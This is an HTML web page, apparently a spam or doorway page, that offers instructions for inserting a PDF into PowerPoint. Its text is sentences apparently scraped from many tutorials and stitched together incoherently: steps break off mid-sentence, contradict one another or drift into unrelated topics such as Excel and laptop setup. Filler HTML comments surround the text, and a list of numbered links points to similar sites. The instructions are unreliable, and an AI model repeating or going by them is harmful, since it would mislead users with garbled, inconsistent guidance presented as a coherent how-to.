

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/105.html
body_size: 3726
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/105.html" /><title>Powerpoint insert pdf file</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gramertref --><!-- toiguarti --><div class="kiahostli"></div><!-- gambworkla --><div class="rieholdest" id="rowstegor"></div><!-- eptomea --><!-- bulltagsio --><div class="kiareana"></div><!-- haytheiten --><div class="braklobra"></div><!-- conhycoo --><div class="ziesulcamb"></div><div class="franinod"></div><h1>Powerpoint insert pdf file</h1><!-- gramertref --><!-- toiguarti --><div class="kiahostli"></div><!-- gambworkla --><div class="rieholdest" id="rowstegor"></div><!-- eptomea --><!-- bulltagsio --><div class="kiareana"></div><!-- haytheiten --><div class="braklobra"></div><!-- conhycoo --><div class="ziesulcamb"></div><div class="franinod"></div><div class="perzapho"></div><!-- ecmetpa --><div class="biocreadwa"></div><div class="quolupetp"></div><p>By doing so, you will insert the pdf file as an image onto the slide of your presentation. How to insert pdf into powerpoint with high quality. You have a powerful pdf but want to include the entire file or specific pieces in your powerpoint presentation. Before we begin, you should be aware of the two ways you can do this.</p> <p>How to insert a pdf into powerpoint online tech tips. If the pdf file you want to use with your presentation contains everything you need, you can use this method to split the file and insert as individual pages, or convert it into a powerpoint presentation altogether. To insert the pdf as an object in powerpoint, make sure the pdf file isnt open on your computer, and then go to the powerpoint slide where. Without powerpoint, you cannot finish your work perfectly. We suggest checking these articles about inserting pdf file content into a presentation and using powerpoint with pdf files to resolve your issue.</p> <p>How to insert a pdf document in a powerpoint slide youtube. This provides you with a thumbnail of your pdf file inside the presentation itself. It is possible to insert multi page pdf file content into a powerpoint presentation, however, it will show up as an object, link, or an icon. To link to a pdf file from within a powerpoint presentation, do the following. Click on the thumbnail that shows your open pdf document to select it. The fastest way to convert your presentation to pdf is to use the save as option. After adding a video to a word or powerpoint document, you can convert the document to pdf and edit the video properties if needed. Cannot insert object error when inserting pdf files. Insert pdf file content into a powerpoint presentation powerpoint. The idea is to first convert the word doc into pdf and then converting it as a powerpoint file.</p> <p>Depending on your window size, the screenshot button may appear different. The quality of the pdf file is reduced with this method, but you can open the full pdf file by doubleclicking the image when viewing or editing in normal view. Select the text or object that you want to use to link to the pdf file. Open your powerpoint presentation and select the area you want to insert the pdf. The easiest method to insert a pdf document into powerpoint is to insert it as an object. If you just want to reuse some of the text from a pdffor example, a short passagetry copying and pasting it. Then draw where you want to insert the video using the cross hair cursor. This provides you with a thumbnail of your pdf file. Now when you click the create pdf button in the acrobat menu, youll get clear, sharp images in your pdf files.</p> <p>Make sure to scroll to the point in your pdf document that you want to screenshot before switching to powerpoint. In the object window that appears, switch to the create from file tab and then click browse. If you dont need to isolate certain parts of the document, you can also. First, make sure your pdf is not currently openand that its saved where you want on your computer. Click on the file and then click ok to insert it as an object. Insert pdf file content into a powerpoint presentation. Insert a pdf file as a slide show action open your powerpoint presentation on the page you want to insert the pdf within. On the insert tab, in the links group, click hyperlink. Smallpdf will upload and start to work on the file right away. Insert a pdf file as an image into a powerpoint presentation. If your presentation is published online and is posted up as an information source, you may be looking to include a. Open powerpoint and display the slide where you want to insert the pdf text. The pdf should now become part of the slide and will stay as an object within the slide. Your pdf file should be the first thumbnail image in the available windows list.</p> <p>In powerpoint, select the slide that you want to add the content to, and then, on the insert tab, in the images group, click screenshot note. Click ok to close the dialog box and insert the pdf in its entirety. Open pdf as a powerpoint the second method involves the use of a specific software to open your pdf file in powerpoint. How do i insert a link to a pdf file in powerpoint. Well, there are a few different ways you can insert pdfs in your powerpoint presentation including converting the pdf into an editable document. This tutorial will teach you how to insert a pdf file into a set of existing plans. The content and layout are preserved throughout the process, so whatever you have in the word file is what youll see in the powerpoint output file. Go to insert tab object double click package in the list of options then the create package dialog will appear where it will guide you through the attachment process. Select insert object to open the insert object dialog box. Pdf to ppt, how to convert a pdf to powerpoint adobe.</p> <p>With the pdf to powerpoint converter in adobe acrobat dc, creating and saving your presentation file is simple. Inserting pdf files into an existing pdf using adobe. Open powerpoint, create a new presentation, or open the existing project. Left click on it and drag the pdf file onto the slide to insert it into powerpoint. Rightclick on the page and make sure you have the select tool chosen. If youre creating a microsoft powerpoint presentation, you can insert a pdf document by following these steps. From the insert tab, click the screenshot button in the images section. Drag and select the text that you want to include in your slide. Specially when you need to report to your leader and colleagues, no matter it is annual report, monthly report, or quarterly report, if it can be beautiful and clear, maybe you have a big chance to get more money in the future. Powerpoint 20, powerpoint 2016 and powerpoint online give users more control over the conversion process. Click the browse button, browse to the pdf to crop on the slide and doubleclick the file name. This allows you to present the data on a page without having to include the pdf file as a while on that slide. The most popular way to use pdf media within a presentation is by using it as an image.</p> <p>How to insert pdf files into powerpoint presentations lifewire. Browse through files to find the needed excel document and doubleclick to insert. Navigate to the slide you want your pdf to appear on. Browse to a pdf file on your computer and ensure that the create from file option is checked. Search for and locate the pdf file you want to insert. For more information on creating a button that hyperlinks to a file in the attachments section, please see the screencast below. Select the video or you can insert a youtube video link if you already uploaded it online. Its off by default in some of acrobats job options settings press, for. In the insert object box, select create from file, and then enter the pdf file location. Click browse to open the folder containing the pdf file you want. Open the folder that contains the pdf file you want, choose the pdf file, then. Narrator while it currently is impossibleto embed pdf files into your slides,in the same way as you can embed image files,you can insert pdfs into your slides as objects. This method is quick, easy, and great for sharing as well, as others cannot edit the content of the inserted pdf file.</p> <p>As part of the installation, the laptops either have office 2007 or 2010, and adobe reader x. Usually, youll get plain text without the formatting. If you want to use the pdf file that you attached to the powerpoint slide, all you need to do is. Acrobat can turn your pdf into a ppt file or the pptx file format in seconds on desktop, using online services, or on your phone. How to convert a powerpoint presentation to a pdf file. In powerpoint, select the slide that you want to add the file to, and then select insert object. You can also import a portion of text from the pdf file using the insert object tool, and drop it into the word document. In powerpoint, use the open function to open the newly created ppt file, which is actually the converted pdf. This wikihow teaches you how to add pdfs to a powerpoint either as a snipped image or an object. How to insert a pdf into word as a linked object inserting a pdf file as a linked object means it appears as the first page of the pdf, but its also linked to the original file.</p> <p>We have a few new hp probooks that ive recently staged. In a new powerpoint file when i try to insert a pdf insert tabobjectcreate from fil. Acrobat can detect the orientation of the majority of the text in your presentation and rotate the resulting pdfs so that the text is horizontal. Insertembed pdf file in powerpoint 2010 presentation. Insert pdf file content into a powerpoint presentation insert a pdf file as an object make sure the pdf file that you want to insert is not currently open on your computer. Open the powerpoint slide where you want to insert the pdf. Open the pdf that you want to insert a picture of, and then switch to powerpoint. Browse to the location of your file, select the file, and then click open. Usually this gives the correct result but the feature must first be turned on. In the insert object dialog box, click create from file. Test the content in the environment you publish for to make sure it works. However, this will only insert the text without the original formatting or graphics if any from the pdf file, so it wont look. Ms doesnt let you save highresolution images in a pdf file for some reason at least in office 2010 even if you select tools compress. Press and hold down the shift key, then drag a corner of the border in towards the middle.</p> <p>Acrobat pro adds a feature to word and powerpoint that enables you to add video in. Then, open powerpoint in adobe acrobat x and select tools at the top right corner. Here is how you can convert your pdf files into an editable format, such as ppt, into your powerpoint. Navigate and choose the pdf file and press insert and then ok how to insert pdf into powerpoint.</p> <p>With the pdf reflow feature available in word 20 and 2016, you can open and edit pdf content, such as. So that when clicked, your pdf will openin your default pdf viewing application. You can then insert the ppt by opening the output file which is now the source file and then. A pdf document is filled with all kinds of content, including text or images, that you might want to import elsewhere. Make sure you have the toolbar on the right as shown. To use this option, go to the insert object option. To insert pdf into powerpoint on mac, open the converted file in powerpoint and switch to normal view. How to insert pdf into microsoft powerpoint presentation in. In the excel file, head over to the insert tab and then click the object button. Note, using the file save as to save a pdf file will always result in blurry images. Click insert to insert the images into the word document. Here you need to choose multimedia and select video.</p> <p>Inserting pdf files into an existing pdf using adobe acrobat pro. Finially i figured out a way to solve this pdf attachment problem on excel. Select the pdf file that you want to link to, and then click ok. Wait for the extraction to finish and download your ppt. When you want to view the entire pdf file during your powerpoint presentation, insert the pdf. Go to the insert tab object insert object create from file. This process will then insert a screenshot of your open pdf document window into the powerpoint presentation.</p> <p>In powerpoint x, you can simply click the insert picture from file button on the drawing toolbar or select insert, picture, from file from the main menu bar. Among the slide thumbnails, select the slides you want to. Open up the pdf file that you want to insert into your powerpoint slide from reader. While both methods have their own advantages, users requiring heavy use of pdf files would always feel more comfortable with the second method. Then adjust the powerpoint application window size so you can drag the file in. Select create from file and browse to the file location. How to insert text and images from a pdf into a powerpoint. This will bring up thumbnails showing each currently open window.</p><!-- gramertref --><!-- toiguarti --><div class="kiahostli"></div><!-- gambworkla --><div class="rieholdest" id="rowstegor"></div><!-- eptomea --><a href="https://pporecfopo.web.app/1253.html">1253</a> <a href="https://pporecfopo.web.app/1548.html">1548</a> <a href="https://pporecfopo.web.app/1209.html">1209</a> <a href="https://pporecfopo.web.app/1536.html">1536</a> <a href="https://pporecfopo.web.app/29.html">29</a> <a href="https://pporecfopo.web.app/1562.html">1562</a> <a href="https://pporecfopo.web.app/1069.html">1069</a> <a href="https://pporecfopo.web.app/52.html">52</a> <a href="https://pporecfopo.web.app/743.html">743</a> <a href="https://pporecfopo.web.app/574.html">574</a> <a href="https://pporecfopo.web.app/1501.html">1501</a> <a href="https://pporecfopo.web.app/1143.html">1143</a> <a href="https://pporecfopo.web.app/438.html">438</a> <a href="https://pporecfopo.web.app/414.html">414</a> <a href="https://pporecfopo.web.app/757.html">757</a> <a href="https://pporecfopo.web.app/1537.html">1537</a> <a href="https://pporecfopo.web.app/1028.html">1028</a> <a href="https://pporecfopo.web.app/1447.html">1447</a> <a href="https://pporecfopo.web.app/372.html">372</a> <a href="https://pporecfopo.web.app/182.html">182</a> <a href="https://pporecfopo.web.app/86.html">86</a> <a href="https://pporecfopo.web.app/366.html">366</a> <a href="https://pporecfopo.web.app/1529.html">1529</a> <a href="https://pporecfopo.web.app/977.html">977</a> <a href="https://pporecfopo.web.app/366.html">366</a> <a href="https://pporecfopo.web.app/573.html">573</a> <a href="https://pporecfopo.web.app/662.html">662</a> <a href="https://pporecfopo.web.app/172.html">172</a> <a href="https://pporecfopo.web.app/753.html">753</a> <a href="https://pporecfopo.web.app/1220.html">1220</a> <a href="https://pporecfopo.web.app/841.html">841</a> <a href="https://pporecfopo.web.app/1242.html">1242</a> <a href="https://pporecfopo.web.app/603.html">603</a> <a href="https://jaclagesme.web.app/81.html">81</a> <a href="https://misfolowcma.web.app/344.html">344</a> <a href="https://scoflottfacta.web.app/102.html">102</a> <a href="https://lintelosi.web.app/617.html">617</a> <a href="https://xiechoterlii.web.app/338.html">338</a> <a href="https://arocinse.web.app/1116.html">1116</a> <a href="https://viefalculeemb.web.app/674.html">674</a><!-- gramertref --><!-- toiguarti --><div class="kiahostli"></div><!-- gambworkla --><div class="rieholdest" id="rowstegor"></div><!-- eptomea --><!-- bulltagsio --><div class="kiareana"></div><!-- haytheiten --><div class="braklobra"></div><!-- conhycoo --><div class="ziesulcamb"></div><div class="franinod"></div><div class="perzapho"></div><!-- ecmetpa --><div class="biocreadwa"></div><div class="quolupetp"></div></body></html>